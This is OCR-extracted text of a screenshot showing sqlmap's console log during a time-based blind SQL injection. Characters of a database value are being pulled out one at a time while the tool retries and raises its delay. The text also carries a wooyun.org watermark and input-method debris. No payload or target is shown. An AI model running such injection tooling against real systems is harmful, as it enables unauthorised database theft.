 管理员: C:\Windows\system32\cmd.exe
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:59:35] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:59:47] [INFO] adjusting time delay to 2 seconds due to good response times
Z
[16:00:04] [ERROR] invalid character detected. retrying..
[16:00:04] [WARNING] increasing time delay to 3 seconds
HE
[16:00:45] [ERROR] invalid character detected. retrying..
[16:00:45] [WARNING] increasing time delay to 4 seconds
NGZ
[16:02:17] [ERROR] invalid character detected. retrying..
[16:02:17] [WARNING] increasing time delay to 5 seconds
H
[16:03:00] [ERROR] invalid character detected. retrying..
[16:03:00] [WARNING] increasing time delay to 6 seconds
O
[16:04:03] [ERROR] invalid character detected. retrying..
[16:04:03] [WARNING] increasing time delay to 7 seconds
U
[16:04:46] [ERROR] invalid character detected. retrying..
[16:04:46] [WARNING] increasing time delay to 8 seconds
[16:05:32] [ERROR] invalid character detected. retrying..
中文(简体) - 百度输入法 半 :ing time delay to 9 seconds
www.wooyun.org